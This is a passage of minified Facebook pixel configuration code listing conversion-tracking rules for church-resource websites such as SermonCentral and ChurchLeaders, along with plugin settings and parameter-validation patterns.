"}}]},{"url":{"i_contains":""}}]},"id":"3673889765964724"},{"rule":{"and":[{"or":[{"url":{"i_contains":"teach-online-bible-lessons-kids-love"}}]},{"url":{"i_contains":""}}]},"id":"4376389495769838"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/shop\/rebound-bounce-back-so-you-can-move-forward-online-course\/"}}]},{"url":{"i_contains":""}}]},"id":"3452375731473566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4104235932951267"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"2363177577103486"},{"rule":{"and":[{"or":[{"url":{"i_contains":"resources.churchleaders.com"}}]},{"or":[{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"2232803180102752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2582047821819832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2396143263778897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"1981581058612635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university\/"}}]}]},"id":"2091592634291788"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/get.collegeandseminary.com\/andersonville-application-success\/"}}]}]},"id":"2187482151369173"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"2135508919901453"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/nursing-spring-2017-giveaway\/"}}]}]},"id":"2009154975862169"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"4538703732829748"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.churchleaders.com\/answer-the-call"}}]},{"url":{"i_contains":""}}]},"id":"4457727650916914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"24100017972983355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Sermon-Series-Kits\/Detail?SermonSeriesKitId=31"}}]},{"url":{"i_contains":""}}]},"id":"3404197932990398"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermon-series-kits"}},{"url":{"i_contains":"SermonSeriesKitId"}}]},{"or":[{"url":{"i_contains":"maropost_id"}}]},{"url":{"i_contains":""}}]},"id":"3265456970242207"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/bible"}}]},{"url":{"i_contains":""}}]},"id":"3298961336861162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/lectionary"}}]},{"url":{"i_contains":""}}]},"id":"3365840060147713"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/church-media-preaching-sermons\/small-group-study-videos"}}]},{"url":{"i_contains":""}}]},"id":"3046614995436395"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Total-Prep-Packages\/Detail?TotalPrepPackageId=35"}}]},{"url":{"i_contains":""}}]},"id":"2776840225762718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"3640232282685338"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2714414365304141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/church-media-preaching-sermons\/"}}]},{"url":{"i_contains":""}}]},"id":"4055594954466744"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_contains":"subscribe"}}]},{"url":{"i_contains":""}}]},"id":"2879548822090139"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2442701885856573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2758717694166305"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/Total-Prep-Packages\/Detail?TotalPrepPackageId=26"}}]},{"url":{"i_contains":""}}]},"id":"2964169140292081"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"2272934862759782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/sermons"}}]},{"url":{"i_contains":""}}]},"id":"2952475748102683"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_plus_annual":{"i_contains":"true"}}]},"id":"2168061899986496"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_plus_monthly":{"i_contains":"true"}}]},"id":"2427612920658791"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_premium1":{"i_contains":"true"}}]},"id":"2309677505745724"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_basic":{"i_contains":"true"}}]},"id":"2167068790058041"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_active_pro":{"=":"true"}}]}]},"id":"3061679540514100"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/total-prep-packages"}}]},{"url":{"i_contains":""}}]},"id":"2178992255469255"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_contains":"utm_source=facebook&utm_medium=cpc&utm_campaign=awareness-articles-LAL-PP"}}]},{"url":{"i_contains":""}}]},"id":"2246865842050000"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ww.sermoncentral.com\/sermons"}}]},{"url":{"i_contains":""}}]},"id":"2025070704281834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/sermon-illustrations"}}]},{"url":{"i_contains":""}}]},"id":"2429919373699478"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"url":{"i_contains":"sc_pro_subscribers"}}]}]},"id":"2741499129199242"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"2195428860538917"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"utm_campaign=sermonmaker-engagement"}}]}]},"id":"2402990519753569"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"1792989114134266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_campaign=sermonmaker-awareness"}}]},{"url":{"i_contains":""}}]},"id":"2233056906778932"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pastors-preaching-articles"}}]},{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2724892327527878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"2710281565680545"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_active_pro":{"=":"true"}}]}]},"id":"2333661650023373"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_pro_premium":{"=":"true"}}]}]},"id":"2187123474702856"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_known_nonbuyers":{"=":"true"}}]}]},"id":"2372948312782712"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermon-topics"}},{"url":{"i_contains":"sermons-about"}}]},{"url":{"i_contains":""}}]},"id":"2150897974997137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"total-prep-packages"}},{"url":{"i_contains":"TotalPrepPackageId"}}]},{"url":{"i_contains":""}}]},"id":"2252460758177316"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}}]},"id":"2153180504717093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons"}}]},{"url":{"i_contains":""}}]},"id":"2131311360299203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2982821828396458"},{"rule":{"and":[{"or":[{"url":{"i_contains":"preachingarticles"}},{"url":{"i_contains":"pastors-preaching-articles"}}]},{"url":{"i_contains":""}}]},"id":"2365249820165913"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_last7days_nonpro":{"i_contains":"true"}}]},"id":"2027705314021869"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_added_product_to_cart":{"i_contains":"true"}}]},"id":"1650503578385611"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_monthly_pro_tpp_purchaser":{"i_contains":"true"}}]},"id":"2075104255878355"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_annual_pro_tpp_purchaser":{"i_contains":"true"}}]},"id":"2369722326392723"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_premium":{"i_contains":"true"}}]},"id":"2349978868354630"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_active_pro":{"i_contains":"true"}}]},"id":"2092762270810013"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"omag_newsletter":{"i_contains":"true"}}]},"id":"2624409687630376"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"all_known_users":{"i_contains":"true"}}]},"id":"2069685306452099"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_not_current_sc_pro_member":{"i_contains":"true"}}]},"id":"2414364318587371"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_14day_trial_member_incomplete":{"i_contains":"true"}}]},"id":"2162922640440003"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_never_sc_pro_member":{"i_contains":"true"}}]},"id":"2180730588659278"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_pro_abandoned_cart":{"i_contains":"true"}}]},"id":"2198227760245067"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cl_pastor_section_visitors":{"i_contains":"true"}}]},"id":"2527535890650370"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_media_purchaser":{"=":"true"}}]}]},"id":"2586572098024368"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sermon_maker_user":{"i_contains":"true"}}]},"id":"2314592945247020"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sermon_maker_user_last_30_days":{"i_contains":"true"}}]},"id":"2168901909870941"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_media_purchaser":{"i_contains":"true"}}]},"id":"1946364375472146"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"likely_convert_pro":{"i_contains":"true"}}]},"id":"2297796646932116"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"known_likely_convert_pro":{"i_contains":"true"}}]},"id":"2131989263547894"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_engaged":{"i_contains":"true"}}]},"id":"2281741165219107"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_nonpro_abandoned_cart":{"i_contains":"true"}}]},"id":"2167944796575827"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_visitors_last_7days_known":{"i_contains":"true"}}]},"id":"1964625240333809"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_monthly_subscribers":{"i_contains":"true"}}]},"id":"2257316804289423"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_language_spanish":{"i_contains":"true"}}]},"id":"2133715500044153"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_active_pro_monthly":{"i_contains":"true"}}]},"id":"2713976628618632"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_nonpro_abandoned_cart":{"=":"true"}}]}]},"id":"2206586799424920"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_nonsubscriber_visitors_known":{"=":"true"}}]}]},"id":"2185301454840319"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_visitors_last_7days_known":{"=":"true"}}]}]},"id":"2091925604228304"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_language_spanish":{"=":"true"}}]}]},"id":"2202293159791390"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/Welcome\/"}}]},{"url":{"i_contains":""}}]},"id":"2795084107183400"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2328465640551784"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"2111491135614910"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_not_contains":"\/Welcome\/"}}]},{"url":{"i_contains":""}}]},"id":"1965259403599823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermonmaker.net"}},{"url":{"i_contains":"maker.sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2474629852566271"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_tpps_known_users":{"i_contains":"true"}}]},"id":"2047201452005924"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_tpps":{"i_contains":"true"}}]},"id":"2548422811851127"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_easter_content":{"i_contains":"true"}}]},"id":"2451377371570318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/ministrytech.com"}}]},{"url":{"i_contains":""}}]},"id":"3638844799493618"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"homeschool"}}]}]},"id":"4644747618931404"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/get.foreverymom.com\/free-homeschool-course\/"}},{"url":{"i_contains":"https:\/\/e.foreverymom.com\/free-homeschool-course\/"}}]}]},"id":"4853138974711144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/christiannewsnow.com"}}]},{"url":{"i_contains":""}}]},"id":"4334297693308996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/foreverymom.com"}}]},{"url":{"i_contains":""}}]},"id":"3051478424962318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thrivingmarriages.com"}}]},{"url":{"i_contains":""}}]},"id":"3316980738380104"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermonquotes.com"}},{"url":{"i_contains":"sermonquotes.com"}}]},{"url":{"i_contains":""}}]},"id":"3310288702394774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faithit.com"}}]},{"url":{"i_contains":""}}]},"id":"3399958520024961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/outreachmagazine.com"}}]},{"url":{"i_contains":""}}]},"id":"4467043223366679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com"}},{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3246101198838914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com"}},{"url":{"i_contains":"https:\/\/www.churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"4665470583478193"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"free-homeschool-course\/"}}]}]},"id":"3309512139098058"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"freedom-sunday"}}]}]},"id":"3527990227220661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/b-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/c-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/b-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2776664665702545"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.churchleaders.com\/ptz-optics-100-off-coupon\/b-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.churchleaders.com\/ptz-optics-100-off-coupon\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2202495363169492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}},{"url":{"i_contains":"sermoncentral.com"}},{"url":{"i_contains":"ministrytech.com"}},{"url":{"i_contains":"outreachmagazine.com"}},{"url":{"i_contains":"churchplants.com"}}]},{"url":{"i_contains":""}}]},"id":"2267704856630824"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}}]},"id":"2247071392038328"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/a-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/e-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/d-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-5-ideas-ebook\/c-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-multisite-ultimate-checklist\/b-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-multisite-ultimate-checklist\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"1199621370161755"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.sermoncentral.com\/breakthrough-sermon-kit\/a-form_confirmation.html"}},{"url":{"eq":"https:\/\/e.sermoncentral.com\/breakthrough-sermon-kit\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2348505868562052"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/employers"}}]},{"url":{"i_contains":""}}]},"id":"3781788388617418"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/hire"}}]},{"url":{"i_contains":""}}]},"id":"2835449786467290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3121786041226553"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/find-a-job\/"}}]},{"url":{"i_contains":""}}]},"id":"2686128564750764"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2432871580128107"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]},{"or":[{"url":{"i_contains":"hire"}}]},{"url":{"i_contains":""}}]},"id":"2405390956161395"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/5-characteristics-staff-teams-break-1000-barrier-rich-birch\/?utm_source=maropost&utm_medium=email&utm_campaign=sc-cjf-crossover"}}]},{"url":{"i_contains":""}}]},"id":"1823749284391990"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/5-characteristics-staff-teams-break-1000-barrier-rich-birch\/?utm_source=maropost&utm_medium=email&utm_campaign=cl-cjf-crossover"}}]},{"url":{"i_contains":""}}]},"id":"2613616108667578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hire"}},{"url":{"i_contains":"hiring"}},{"url":{"i_contains":"church-budgets"}},{"url":{"i_contains":"staff"}},{"url":{"i_contains":"employees"}},{"url":{"i_contains":"job-seekers"}},{"url":{"i_contains":"teams"}},{"url":{"i_contains":"interview"}}]},{"or":[{"url":{"i_contains":"utm_source=cjf-nl"}}]},{"url":{"i_contains":""}}]},"id":"2608820375803346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"6-surprising-truths-church-budgets\/?utm_source=sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2378291605564951"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5-mistakes-church-make-hiring-process\/?utm_source=sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2518928554786849"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/hire-now\/"}}]},{"or":[{"url":{"i_contains":"utm_source=sermoncentral.com&utm_medium=referral"}}]},{"url":{"i_contains":""}}]},"id":"2216014961822035"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"cjf_known_employers":{"=":"true"}}]}]},"id":"2184352808267399"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com"}}]},{"url":{"i_contains":""}}]},"id":"2404489932923945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/cjf-employer-confirmation\/"}}]},{"url":{"i_contains":""}}]},"id":"2069838109793905"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_known_employers":{"i_contains":"true"}}]},"id":"2089854917766899"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_posted_job":{"i_contains":"true"}}]},"id":"1811375362299744"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_hiring_guide_confirmed":{"i_contains":"true"}}]},"id":"2146858798683466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stop-hiring-people-like-paul-alexander"}},{"url":{"i_contains":"my-6-go-to-interview-questions-for-church-staff-brian-dodridge"}},{"url":{"i_contains":"one-simple-huge-way-better-empower-team"}},{"url":{"i_contains":"7-ways-help-new-staff-member-succeed"}},{"url":{"i_contains":"create-winning-team-culture-greg-baird"}},{"url":{"i_contains":"the-church-staffing-landscape-has-changed-five-ways-to-get-ahead-of-the-curve"}},{"url":{"i_contains":"how-to-set-up-young-staff-members-for-success"}},{"url":{"i_contains":"5-mistakes-church-make-hiring-process"}},{"url":{"i_contains":"9-easy-ideas-better-staff-meetings-brian-dodridge"}}]},{"url":{"i_contains":""}}]},"id":"2152196808182769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/hire"}},{"url":{"i_contains":"ultimate-guide-to-hire-great-church-staff"}}]},{"url":{"i_contains":""}}]},"id":"2127153314036442"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]},{"url":{"i_contains":""}}]},"id":"2772819816067245"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_all_website_traffic":{"i_contains":"true"}}]},"id":"2228418763876788"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"value":{">":"0"}}]},{"or":[{"value":{"!=":"25"}},{"value":{"!=":"50"}}]}]},"id":"1703302843092361"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]}]},"id":"1739791209434898"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"free-resource-bundle-success\/"}}]}]},"id":"1869081869778104"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"eq":"https:\/\/leadersnetwork.ourjourneyofhope.com\/free-resource-bundle-success\/"}}]}]},"id":"1680104222055202"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1696194023752285"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/news\/322375-ever-heard-great-commission-51-churchgoers-say-no.html"}}]}]},"id":"1592678844100916"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/churchplants.com"}}]}]},"id":"1582265711894011"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"1324375714277656"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("463151060548807", "CCRuleEvaluator", true);
config.set("463151060548807", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("463151060548807", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("463151060548807", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("463151060548807", "CookieDeprecationLabel", true);
fbq.loadPlugin("shopifyappintegratedpixel");
instance.optIn("463151060548807", "ShopifyAppIntegratedPixel", true);
config.set("463151060548807", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("463151060548807", "UnwantedParams", true);
instance.optIn("463151060548807", "ShadowTest", true);
config.set("463151060548807", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,